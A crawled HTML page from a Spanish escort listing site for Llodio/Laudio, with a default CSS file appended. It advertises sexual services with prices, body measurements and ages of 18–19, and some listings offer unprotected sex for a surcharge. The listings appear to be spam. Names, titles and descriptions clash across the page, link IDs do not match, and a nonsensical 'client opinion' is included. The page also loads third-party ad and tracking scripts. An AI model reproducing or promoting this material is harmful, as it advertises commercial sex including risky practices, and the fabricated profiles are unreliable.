

--- FILE ---
content_type: text/html
request_url: https://caprichea.es/masajes-eroticos/Any-marina-llodio-laudio.php
body_size: 4498
content:
<!DOCTYPE html>
<html lang="es">
<head>
<title>Putas latinas en Llodio / Laudio - Catalina 18 años</title>
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Putas latinas en Llodio / Laudio,Despedidas de soltero, Striptease en Llodio / Laudio">
	<meta name="description" content="Putas latinas en Llodio / Laudio ❤ Raquel mob. 782 801 xxx ❤, Consultar" />
	<link rel="icon" href="/favicon.png" type="image/png">
	<meta name="viewport" content="width=device-width,initial-scale=1.0" />
	
	
		<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/jquery.min.js" defer></script>	<script type="text/javascript" src="https://CAPRICHEA.ES/public/js/global.js" defer></script>
	<link href="https://CAPRICHEA.ES/public/template/default.css" rel="stylesheet" />
<script defer src="https://belea.promo/pixel/9ka2u3nk67auzmykomhgjcyj4wa33oj3"></script><script type="text/javascript" src="https://magicsubb.com/code/mq2dgnzugm5ha3ddf4ztona" async></script></head>
<body itemscope itemtype="http://schema.org/WebPage">

	<section class="feroho"><div style="clear:both;"></div></section><header><div>
	<a href="https://CAPRICHEA.ES"><img src="https://CAPRICHEA.ES/public/template/logo.png" alt="Putas  Locas" /></a>
	<section class="comeba">				<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/uk.png" alt="Deutsch" title="Deutsch" /></a>
									<span><img src="https://CAPRICHEA.ES/public/flag/en.png" alt="English" title="English" /></span>
									<a href="/#"><img src="https://CAPRICHEA.ES/public/flag/ru.png" alt="Русский" title="Русский" /></a>
					<div style="clear:both;"></div></section>	<section class="hobe"><nav><ul itemscope itemtype="http://www.schema.org/SiteNavigationElement"><li class="vupy" itemprop="name"><a href="/"  itemprop="url"><span>Inicio</span></a></li><li class="sygacoc" itemprop="name"><a href="/servicios.html" rel="nofollow" itemprop="url"><span>Servicios</span></a></li><li class="giluq" itemprop="name"><a href="/show.php" rel="nofollow" itemprop="url"><span>Sex Dating</span></a></li><li class="begy" itemprop="name"><a href="/show.php"  itemprop="url"><span>Nuevas chicas</span></a></li><li class="xodos" itemprop="name"><a href="/show.php"  itemprop="url"><span>Сon vídeos</span></a></li></ul></nav><div style="clear:both;"></div></section>		<!--noindex-->
	<div class="dureki">
		<div>&equiv;</div>
		<ul>
			<li><a href="/servicios.html">Servicios</a></li>
			<li><a href="/chat.php">Sex Chat</a></li>
							<li><a href="/show.php">Сon vídeos</a></li>
							<li>Other girls from <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></a></li>
					</ul>
	</div>
	<!--/noindex-->
	<div style="clear:both;"></div></section>	<div style="clear:both;"></div>
</div></header>

<main><div>
		<h1 class="jexezyb">Putas latinas en Llodio / Laudio</h1>	
<aside>
	<section class="bimuj"><header><h6>VIP puta</h6></header><a href="/show.php?id=7157">
			<img src="https://CAPRICHEA.ES/profile/192.jpg" alt="Sexo en Llodio / Laudio">
	<p>Sonia, 19 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>			
	<section class="dirohum">
		<header>
			<h5>Servicios</h5>
		</header>
		<ul>
<li><a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></li>
<li><a href="https://CAPRICHEA.ES/lesbico/">Lesbico</a></li>
<li><a href="https://CAPRICHEA.ES/bdsm/">BDSM</a></li>
<li><a href="https://CAPRICHEA.ES/tetonas/">Tetonas</a></li>
<li><a href="https://CAPRICHEA.ES/mulatos/">Mulatos</a></li>
<li><a href="https://CAPRICHEA.ES/duplex/">Duplex</a></li>
<li><a href="https://CAPRICHEA.ES/independientes/">Independientes</a></li>
<li><a href="https://CAPRICHEA.ES/anal/">Anal</a></li>
<li><a href="https://CAPRICHEA.ES/disponible-ahora/">Disponible ahora</a></li>
<li><a href="https://CAPRICHEA.ES/con-videos/">Con Videos</a></li>
<li><a href="https://CAPRICHEA.ES/con-experiencias/">Con Experiencias</a></li>
<li><a href="https://CAPRICHEA.ES/nuevo/">Nuevo</a></li>
</ul>

		<div style="clear:both;"></div>
	</section>
	
		<section class="dirohum">
		<header>
			<h5>Nuevo</h5>
		</header>
		<ul>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Eyaculacion-facial-Vitalia-algarrobo.php">Putas asiaticas en Algarrobo</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/escort-para-parejas-en-ontinyent-onteniente-estrella.php">Escort para parejas en Ontinyent / Onteniente</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-casadas-en-adeje-karol.php">Putas casadas en Adeje</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Dream-valentina-valle-de-santiago.php">Putas abuelas en Valle de Santiago</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Milf-carolina-en-foios-foyos.php">Putas pechos naturales en Foios / Foyos</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Posturas-Beta-en-fregenal-de-la-sierra.php">Putas fotos reales en Fregenal De La Sierra</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/putas-tailandesas-en-mezquitic-ali.php">Putas tailandesas en Mezquitic</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Masajes-final-feliz-Carlota-candelaria.php">Recibo sola en Candelaria</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/escorts-tatuadas-en-atotonilco-de-tula-vanessa.php">Escorts tatuadas en Atotonilco de Tula</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/Milf-carolina-en-foios-foyos.php">Putas pechos naturales en Foios / Foyos</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/masajes-sexuales-en-san-joaquin-colombianas.php">Masajes sexuales en San Joaquin</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/contactos-faciles-en-san-francisco-chindua-vanessa.php">Contactos faciles en San Francisco Chindua</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/República Checa-karol-atlixco.php">Contactos embarazada en Atlixco</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/masajistas-eroticas-chinas-en-miraflores-de-la-sierra-alona.php">Masajistas eroticas chinas en Miraflores De La Sierra</a></li>
		<li><a href="https://CAPRICHEA.ES/masajes-eroticos/lesbico-real-en-temosachic-adriana.php">Lesbico real en Temosachic</a></li>
		<ul>
		<div style="clear:both;"></div>
	</section>
<section class="dirohum">
	<header>
			<h5>TOP</h5>
		</header>
	<section class="bimuj"><header><h6>#1 TOP Escorts en Llodio / Laudio</h6></header><a href="/show.php?id=7353">
			<img src="https://CAPRICHEA.ES/profile/9.jpg" alt="Liderescort en Llodio / Laudio">
	<p>Carla, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>

</section>
<section class="dirohum">
<header>
			<h5>Otras chicas que prestan <a href="https://CAPRICHEA.ES/masajes-eroticos/">Masajes eroticos</a></h5>
		</header>

	<section class="bimuj"><header><h6>Gran</h6></header><a href="https://CAPRICHEA.ES/masajes-eroticos/Búlgara-yanet-padre-hurtado.php">Putas maduras en Padre Hurtado</a>
			<img src="https://CAPRICHEA.ES/profile/120.jpg" alt="Sexo en Llodio / Laudio">
	<p>Paula, 21 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
	
<section class="bimuj"><header><h6>Buen Chicas</h6></header>
			<img src="https://CAPRICHEA.ES/profile/154.jpg" >
	<p>Sara, 24 años</p>
</a>
<img src="https://CAPRICHEA.ES/public/template/message.svg" class="zuty" onclick="girlOfDayMessage();" onmouseover="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='';" onmouseleave="document.getElementsByClassName('widgetgirlOfDay')[0].getElementsByClassName('popup')[0].style.display='none';" alt="Сообщение">
<div class="mixyk" style="display:none;"></div><div style="clear:both;"></div></section>	
</section>
	<!--LiveInternet counter--><script>
new Image().src = "https://counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+
";"+Math.random();</script><!--/LiveInternet-->

</aside>

<article>
	<h6 style="display:none;">&nbsp;</h6>

	<div id="catalogList"><div>
	<div class="tekihi dyce">
				<a href="/show.php?id=3041" style="background-image:url(/profile/27.jpg);" class="sesilo">
			<p>Liz, 24 años</p>
		</a>
		<noindex>
			<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>52 kg</p>
			<p><span>PECHO:</span>84</p>
			<p class="hawam"><span>HORA:</span>120€</p>
			<p class="hawam"><span>Urbe:</span>Llodio / Laudio</p>
			<p class="hawam"><span>La Noche:</span>-</p>
		</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7860'" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1077" style="background-image:url(/profile/7.jpg);" class="sesilo">
			<p>Sonia, 28 años</p>
		</a>
	<noindex>
	<p><span>Altura:</span>162 cm</p>
			<p><span>PESO:</span>47 kg</p>
			<p><span>PECHO:</span>88</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Completos</p>
			<p class="hawam"><span>Anal:</span>+ 60€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9871';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2161" style="background-image:url(/profile/15.jpg);" class="sesilo">
			<p>Valeria, 23 años</p>
		</a>
		<noindex>
		<p><span>Altura:</span>169 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>94</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Locales intercambio</p>
			<p class="hawam"><span>La Noche:</span>370€</p>
			</noindex>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2159';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7121" style="background-image:url(/profile/22.jpg);" class="sesilo">
			<p>Paulina en Llodio / Laudio</p>
		</a>
		
			<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>59 kg</p>
			<p><span>PECHO:</span>82</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Services:</span>Dúplex</p>
			<p class="hawam"><span>Anal:</span>+ 80€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1309';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=6396" style="background-image:url(/profile/104.jpg);" class="sesilo">
			<p>Express Hooker Emily</p>
		</a>
		
			<p><span>Altura:</span>182 cm</p>
			<p><span>PESO:</span>60 kg</p>
			<p><span>PECHO:</span>83</p>
			<p class="hawam"><span>Uno HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Arnés </p>
			<p class="hawam"><span>La Noche:</span>370€</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6625';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
					<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=1870" style="background-image:url(/profile/44.jpg);" class="sesilo">
			<p>Pregnant Valeri</p>
		</a>
		<p><span>Altura:</span>184 cm</p>
			<p><span>PESO:</span>46 kg</p>
			<p><span>PECHO:</span>95</p>
			<p class="hawam"><span>Uno HORA:</span>80€</p>
			<p class="hawam"><span>Services:</span>Todos</p>
			<p class="hawam"><span>Idiomas:</span>Spanish, French</p>
		
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=9723';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=5703" style="background-image:url(/profile/108.jpg);" class="sesilo">
			<p>Alba, 26 años</p>
		</a>
		<p><span>Altura:</span>149 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>90</p>
			<p class="hawam"><span>Uno HORA:</span>200€</p>
			<p class="hawam"><span>Services:</span>Arnés </p>
			<p class="hawam"><span>Sin condón:</span>+90€</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6199';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
							<div class="zozezip siqupa" title="Photos have been verified">100%</div>
				<a href="/show.php?id=3305" style="background-image:url(/profile/150.jpg);" class="sesilo">
			<p>Alessandra, 19 años</p>
		</a>
		<p><span>Altura:</span>175 cm</p>
			<p><span>PESO:</span>54 kg</p>
			<p><span>PECHO:</span>Small</p>
			<p class="hawam"><span>1 HORA:</span>250€</p>
			<p class="hawam"><span>Services:</span>Eyaculación facial</p>
			<p class="hawam"><span>La Noche:</span>+40€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4560';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2715" style="background-image:url(/profile/126.jpg);" class="sesilo">
			<p>Triana, 20 años</p>
		</a>
		<p><span>Altura:</span>173 cm</p>
			<p><span>PESO:</span>55 kg</p>
			<p><span>PECHO:</span>Large</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Services:</span>Arnés </p>
			<p class="hawam"><span>Sin condón:</span>+60€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=1646';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=2049" style="background-image:url(/profile/122.jpg);" class="sesilo">
			<p>Susi, 29 años</p>
		</a>
		<p><span>Altura:</span>165 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>1 HORA:</span>30€</p>
			<p class="hawam"><span>Services:</span>Francés tragado</p>
			<p class="hawam"><span>Horario:</span>Viernes 24h, Sábado 24h</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7303';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1880" style="background-image:url(/profile/109.jpg);" class="sesilo">
			<p>Lydia, 27 años</p>
		</a>
		<p><span>Altura:</span>156 cm</p>
			<p><span>PESO:</span>46 kg</p>
			<p><span>PECHO:</span>DD</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Fantasías</p>
			<p class="hawam"><span>Zona:</span>Llodio / Laudio</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2130';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=4831" style="background-image:url(/profile/178.jpg);" class="sesilo">
			<p>Lulu en Llodio / Laudio</p>
		</a>
		<p><span>Altura:</span>164 cm</p>
			<p><span>PESO:</span>49 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>Uno HORA:</span>100€</p>
			<p class="hawam"><span>Services:</span>Despedidas de soltero</p>
			<p class="hawam"><span>Anal:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2338';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=7864" style="background-image:url(/profile/185.jpg);" class="sesilo">
			<p>Aitana, 21 años</p>
		</a>
		<p><span>Altura:</span>159 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>38</p>
			<p class="hawam"><span>Uno HORA:</span>60€</p>
			<p class="hawam"><span>Services:</span>Sado AMA</p>
			<p class="hawam"><span>Tetas:</span>Naturales</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2096';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1014" style="background-image:url(/profile/99.jpg);" class="sesilo">
			<p>Saray, 25 años</p>
		</a>
		<p><span>Altura:</span>165 cm</p>
			<p><span>PESO:</span>65 kg</p>
			<p><span>PECHO:</span>3</p>
			<p class="hawam"><span>1 HORA:</span>40€</p>
			<p class="hawam"><span>Services:</span>Masajes eróticos</p>
			<p class="hawam"><span>Anal:</span>+70€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=6360';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">100%</div>
				<a href="/show.php?id=6847" style="background-image:url(/profile/73.jpg);" class="sesilo">
			<p>Caty, 25 años</p>
		</a>
		<p><span>Altura:</span>177 cm</p>
			<p><span>PESO:</span>63 kg</p>
			<p><span>PECHO:</span>E</p>
			<p class="hawam"><span>1 HORA:</span>70€</p>
			<p class="hawam"><span>Services:</span>Atención a mujeres</p>
			<p class="hawam"><span>Anal:</span>+100€</p>
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=2635';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=8279" style="background-image:url(/profile/195.jpg);" class="sesilo">
			<p>Eva, 28 años</p>
		</a>
		<p><span>Altura:</span>151 cm</p>
			<p><span>PESO:</span>50 kg</p>
			<p><span>PECHO:</span>A</p>
			<p class="hawam"><span>Uno HORA:</span>90€</p>
			<p class="hawam"><span>Acerca de mi:</span>transvestite carla morenaza landed in your city for the first time, feminina with a little face of vice that flipas very well endowed busty 140 of jui.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=7117';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=1066" style="background-image:url(/profile/36.jpg);" class="sesilo">
			<p>Claudia, 29 años</p>
		</a>
		<p><span>Altura:</span>183 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>Medium</p>
			<p class="hawam"><span>1 HORA:</span>250€</p>
			<p class="hawam"><span>Acerca de mi:</span>Soy María una rubia madurita guapa, con ganas de ti!!! No imito a nadie soy única original natural madurita tetona, femenina y lo más importante educa.</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=3703';" />
	</div>
	<div class="tekihi dyce">
							<div class="zozezip myqed" title="One of the best profiles">VIP</div>
				<a href="/show.php?id=3157" style="background-image:url(/profile/92.jpg);" class="sesilo">
			<p>Alicia, 20 años</p>
		</a>
		<p><span>Altura:</span>158 cm</p>
			<p><span>PESO:</span>64 kg</p>
			<p><span>PECHO:</span>36</p>
			<p class="hawam"><span>1 HORA:</span>50€</p>
			<p class="hawam"><span>Acerca de mi:</span>Novedad!! Hola mis amores,soy una amante incondicional de una buena manada de coño,😍😍soy una ternura de mujer,apasionada y cariñosa,me encantan los .</p>
			
		<input type="button" value="Ver Ficha" class="pymuziw" onclick="document.location='/show.php?id=4449';" />
	</div>
</div>
<div style="clear:both;"></div>
</div>

			<p><br /><br /></p>
		<section class="lanod"><strong>OPINIONES DE NUESTROS CLIENTES:</strong>Yogurinha Borova, de Llodio, nos ha presentado a su familia mediante fotos de la infancia.</section>	</article>

<script>
	var tag=(window.location+'').lastIndexOf('#');
	if(tag!=-1) document.getElementById('info').style.display='';
</script>
</div></main>

<footer><div>
	<p>© 2021 CAPRICHEA.ES<br />Putas  Locas</p>
	<div style="float:right;margin-top:-37px;">
		


<!-- Global site tag (gtag.js) - Google Analytics -->



	<div style="opacity:0;">
	</div>
	</div></div>
</footer>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0662531613274c43bc8694b96ebd070b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/css
request_url: https://caprichea.es/public/template/default.css
body_size: 3737
content:
/* GLOBAL */
* {margin:0;padding:0;}
body {font:normal 16px Helvetica;background:url(bg.jpg);}
.hobe ul {list-style-type:none;}
.hobe a {text-decoration:none;}
.hobe a:hover {text-decoration:underline;}
.hobe.index4 {font-size:0.9em;}
.dureki {display:none;float:right;margin-right:2%;color:white;}
.dureki div {font-size:4em;}
.dureki:hover ul {display:block;}
.dureki ul {position:fixed;right:0;display:none;padding:2% 3%;background:rgba(0,0,0,0.8);list-style-type:none;z-index:4;}
.dureki li {margin:3% 0;font-size:2em;}

.jexezyb {margin-bottom:20px;padding:5px 10px;font-size:19px;font-weight:bold;color:white;background:#280e2e;}
.jexezyb span {float:right;font-size:0.8em;line-height:1.5em;font-weight:normal;}
.jexezyb span img {width:16px;height:16px;position:relative;top:3px;}
h3 {margin-bottom:10px;}
a {color:#d2c2ac;}
a:hover {color:white;}
.messageSuccess,.messageError {margin-bottom:15px;padding:15px;font-weight:bold;font-size:1.1em;border-radius:6px;}
.messageSuccess ul,.messageError ul {margin-left:20px;}
.messageSuccess {color:#afa;background:rgba(0,70,0,0.3);}
.messageError {color:#faa;background:rgba(70,0,0,0.3);}
.pymuziw,dl.form .pymuziw {display:block;width:auto;height:auto;padding:8px 25px;border:0;color:white;background:#2b0434;cursor:pointer;text-decoration:none;text-align:center;}
.pymuziw:hover {background:#d2c2ac;}
dl.form {display:block;width:70%;margin:0 auto;}
dl.form * {box-sizing:border-box;}
dl.form dt {float:left;width:30%;height:28px;margin-bottom:15px;font-weight:bold;color:#280e2e;text-align:right;line-height:24px;}
dl.form dd {float:right;width:69%;height:28px;margin-bottom:15px;}
dl.form input,dl.form textarea,dl.form select {width:100%;padding-left:4px;color:#8e7893;border:1px solid #aaa;}
dl.form input,dl.form select {height:26px;}
dl.form .textarea {width:100%;}
dl.form dt.textarea {margin-bottom:0;text-align:left;}
dl.form dd.textarea {height:auto;}
dl.form textarea {height:180px;}
dl.form label input {width:auto;height:auto;}
dl.form .zozezip {float:left;height:22px;margin-bottom:10px;}
dl.form dt.zozezip {width:30%;}
dl.form dd.zozezip {width:70%;padding:3px 0 0 8px;}
dl.form .rangemulti input {padding-left:0;padding-right:0;}
dl.form dd.submit {float:none;padding-left:31%;clear:both;}
dl.form .recaptcha {height:75px;}
.item .date {float:right;margin-top:2px;padding:5px;color:white;text-align:center;background:#280e2e;}
a.readmore {float:right;font-size:0.9em;color:#280e2e;}
p.readmore {text-align:right;font-size:0.9em;font-style:italic;}
p.readmore a {text-decoration:none;}
.widgetpagination {text-align:center;}
.widgetpagination span,.widgetpagination a {margin:0 4px;padding:5px 10px;color:white;text-decoration:none;}
.widgetpagination .current {background:#280e2e;color:white;}
span.required {position:relative;top:-4px;padding:0 2px 0 4px;color:red;font-size:0.9em;}
#breadcrumb {margin-top:-10px;margin-bottom:10px;font-size:0.8em;}

.tab {width:100%;margin-bottom:3%;padding-top:24px;}
.tab fieldset {width:100%;padding:10px;border:1px solid #ccc;box-sizing:border-box;background:rgba(255,255,255,0.4);}
.tab legend {margin:0 1px 0 1px;padding:2px 5px;border:1px solid #ccc;cursor:default;background:#eef;
	-webkit-border-top-left-radius:4px;-webkit-border-top-right-radius:4px;-moz-border-radius-topleft:4px;-moz-border-radius-topright:4px;border-top-left-radius:4px;border-top-right-radius:4px;
}
.tab legend:hover,.tab legend.active:hover {background:#eee;border-top:1px solid black;border-right:1px solid black;border-left:1px solid black;}
.tab legend.active {border-bottom:0;background:white;padding-bottom:3px;}
.tab fieldset:last-child {min-width:970px;}

/* layout */
header,footer {padding:0 2px;background:rgba(40,14,66,0.7);}
header > div {min-height:85px;padding:20px 0;}
header > div > a > img {float:left;}
header > div,main > div,footer > div {max-width:970px;margin:0 auto;background:url(header.png) no-repeat 160px center;}
main {margin:20px 0;padding:0 2px;}
main > div {position:relative;background:transparent;}
footer > div {padding:22px 0;color:#8e7893;background-position:right center;}
aside {float:left;width:225px;}
section {overflow:hidden;}
section > header {padding:10px;font-weight:bold;color:white;background:#280e2e;}
section > header a {color:white;}
section .toggle {cursor:pointer;}
section .toggle span {display:inline-block;float:right;}
section.hidden {padding-bottom:40px;}
aside dl.form dt,aside dl.form dd {width:100%;}
aside dl.form dt {text-align:left;}
aside dl.form dt,aside dl.form dd {height:auto;}
aside .widgetoauth {clear:both;margin-top:10px;}

article {margin-left:245px;}

div.white {margin-bottom:15px;padding:4px 8px;border-radius:4px;background:rgba(255,255,255,0.6);}
div.white a {color:red;}

/* catalog */
.catalogImage {float:left;width:50%;text-align:center;}
.catalogImage a img {width:223px;border:1px solid white;}
.language {
	margin-top:3%;
	font-weight:bold;text-align:left;
}
.language p {
	padding-bottom:1%;
}
.language label {
	float:left;width:33%;
	font-weight:normal;text-align:center;
}
.language img {vertical-align:top;padding-right:3px;height:16px;}
.catalogInfo {float:right;width:50%;}
.catalogInfo .jexezyb {margin-bottom:10px;}
.catalogInfo .jexezyb span {float:right;}
.catalogInfo table {width:100%;border-spacing:0 2px;}
.catalogInfo th,.catalogInfo td,.catalogInfo .title {padding:10px 5px;font-weight:bold;background:#f6eff8;}
.catalogInfo .metro {padding-left:30px;background-image:url(metro.png);background-repeat:no-repeat;background-position:3px 7px;}
.catalogInfo tr:nth-child(even) td {background:#e1d9e3;}
.catalogInfo td:nth-child(odd) {color:#8e7893;}
.catalogInfo section {margin-bottom:3%;}
.catalogInfo ul {margin:1px 0 2px 0;list-style-type:none;background:#f6eff8;display:block;float:left;width:100%;}
.catalogInfo li {float:left;width:31.3%;height:39px;padding:0.8%;border:1px solid #91795d;background:#e1d9e3;}
.catalogInfo .meeting {height:32px;margin-bottom:5px;padding-left:32px;line-height:32px;text-align:center;font-weight:bold;background:url(chat.png) no-repeat left center #e1d9e3;}
.catalogInfo a {color:black;}
table.hawam td {text-align:center;}
table.hawam tr td:first-child {text-align:left;}
.service a:hover {text-decoration:none;}
p.myqed,p.siqupa,p.new {margin-bottom:5px;padding:10px 0;text-align:center;border-radius:6px;}
.myqed {color:#ffef73;background:rgba(198,143,38,0.5);}
.siqupa {color:#b7ffae;background:rgba(53,198,38,0.5);}
.new {color:#d3ceff;background:rgba(41,33,210,0.5);}

/* other */
header .hobe {float:right;margin-top:25px;}
header .hobe li,footer .hobe li {display:block;float:left;padding:4px 20px;}
header .hobe a,footer .hobe a {color:#f6eff8;}
header .hobe .active {background:#d2c2ac;}
header .active a {color:#280e2e;}
footer .hobe .active {color:#d2c2ac;}
footer .hobe li:first-child {padding-left:0;}
footer p {font-size:0.8em;}
footer .center {float:right;margin-right:20%;}
p.info {margin-top:10px;}
a.info {cursor:pointer;}
.widgetpaginationAjax button {margin:0 auto;}

#info {position:absolute;left:50%;top:2.5%;width:90%;padding:2%;margin-left:-47.1%;line-height:25px;overflow:hidden;border:1px solid #d6cfd8;background:#f6eff8;border-radius:10px;z-index:3;cursor:pointer;}
#info .close {display:block;float:right;padding:2px 7px;margin:-2.4% -2.3% 0 0;background:white;border-radius:4px;}
#info .close:hover {background:#fee;}
.widgetuser {width:183px;height:215px;padding:20px;border:1px solid #f6eff8;background:url(user-bg.jpg);}
.widgetuser.hidden {padding-bottom:34px;}
.widgetuser header {margin-right:-12px;font-weight:bold;text-align:center;color:#c086ce;background:transparent;}
.widgetuser dt {display:none;}
.widgetuser .form {width:100%;margin-top:15px;}
.widgetuser dl.form .pymuziw {float:right;background:#c086ce;}
.widgetuser .link {margin-top:10px;font-size:11px;}
.widgetuser a {color:#c086ce;text-decoration:none;}
.widgetuser a:hover {color:white;}
.dirohum {margin-top:20px;}
.dirohum header,.dirohum .title {margin-bottom:20px;}
.preview {margin-bottom:19px;padding-bottom:19px;border-bottom:1px dotted #caa;color:white;}
.dirohum .preview:last-child {border-bottom:0;}
.dirohum img {display:block;margin:5px auto 2px auto;}
